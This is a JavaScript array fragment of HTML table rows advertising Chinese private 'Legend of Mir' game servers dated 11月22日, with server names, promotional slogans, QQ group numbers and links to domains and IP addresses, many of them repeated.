adlistData[935] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://1124abcd.2345mir.com:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>11月22日/★全天套黄★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底回收★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1124abcd.2345mir.com:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[936] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月22日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[937] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月22日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[938] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.219:60605/x176/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>小极品╋6</td><td class='r'>11月22日/★全天套黄★</td><td>节奏慢养老服</td><td>赤月终极╲生态抗米╲货币保值╲一切靠打<font color='red'>-推荐</font></td><td>群1013029392</td><td><a href='https://103.192.209.219:60605/x176/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[939] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.195028.top:9021' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'>11月22日/★全天套黄★</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='red'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195028.top:9021'  target='_blank'>点击查看</a></td></tr>`;
adlistData[940] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６→免费打顶赞</td><td class='r'>11月22日/★全天套黄★</td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='red'>-推荐</font></td><td>８０微变火龙冰雪</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[941] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月22日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[942] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月22日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[943] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月22日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[944] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月22日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[945] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月22日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[946] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月22日/★全天套黄★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[947] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月22日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[948] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月22日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[949] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.19.232.186:31747' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞→免费送送送███</td><td class='r'>11月22日/★全天套黄★</td><td>真实杀怪〓送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.186:31747'  target='_blank'>点击查看</a></td></tr>`;
adlistData[950] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'>11月22日/★全天套黄★</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='red'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[951] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月22日/★全天套黄★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[952] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xfcq8888.com' rel='nofollow' target='_blank'>１７０萧凡传奇</a></td><td>特戒小极品+4</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典复古版本</td><td>█地图靠跑█装备靠打█白轻松毕业█<font color='red'>-推荐</font></td><td>正版授权</td><td><a href='http://www.xfcq8888.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[953] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[954] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[955] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[956] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[957] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[958] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[959] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[960] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[961] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[962] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[963] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[964] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[965] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www2.1731166.com:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www2.1731166.com:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[966] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://quan-ping.sf40.top:15666/' rel='nofollow' target='_blank'>神器７６╋刀速切割﹌ＸＸＸＸＸ</a></td><td>【　首战首区　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>﹏复古养老﹏我本沉默﹏玩三年﹏一切靠打﹏<font color='red'>-推荐</font></td><td>０茺→攻速无限刀</td><td><a href='http://quan-ping.sf40.top:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[967] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[968] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[969] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[970] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[971] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[972] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76公益丶三职业</td><td>176小极品◆赞助免费打◆爆剑甲◆特色技能◆金币冰雪火龙微变沉默1.761.80<font color='red'>-推荐</font></td><td>微变沉默８０火龙</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[973] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[974] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.fer21rt.cn:2834' rel='nofollow' target='_blank'>７６复古微变〃小极品+５ !!!!</a></td><td>８０攻速〃爆茺值〃全免费!!!!</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色专属Buff高爆╊上线真送</td><td>法道超猛＼三职平衡＼茺值靠打＼满地小极品＼散人纯吃肉＼BOSS爆一切<font color='red'>-推荐</font></td><td>免费１切靠打╊人人吃肉</td><td><a href='https://www.fer21rt.cn:2834'  target='_blank'>点击查看</a></td></tr>`;
adlistData[975] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://5027fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5027fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[976] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[977] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[978] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.19:333' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６金币小极品+6〓必爆充值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76人气三职业██</td><td>176散人服█充值免费打█免费挂机█特色技能█冰雪公益倍攻大极品单职业中变超变大极品<font color='red'>-推荐</font></td><td>８０微变火龙沉默██</td><td><a href='http://103.192.209.19:333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[979] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://2025.zntbzj.com' rel='nofollow' target='_blank'>万世火龙╋单职业</a></td><td>１８５单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费领充值</td><td>火龙神器★沉默专属★冰雪迷失★火龙微变<font color='red'>-推荐</font></td><td>每天千元大米</td><td><a href='http://2025.zntbzj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[980] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[981] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[982] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[983] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[984] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[985] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='red'>-推荐</font></td><td>８０★８５★９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[986] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[987] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[988] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.7.141.86:963' rel='nofollow' target='_blank'>軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混<font color='red'>-推荐</font></td><td>◆三天合区◆</td><td><a href='http://103.7.141.86:963'  target='_blank'>点击查看</a></td></tr>`;
adlistData[989] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[990] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[991] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://1124abcd.2345mir.com:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底回收★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1124abcd.2345mir.com:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[992] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
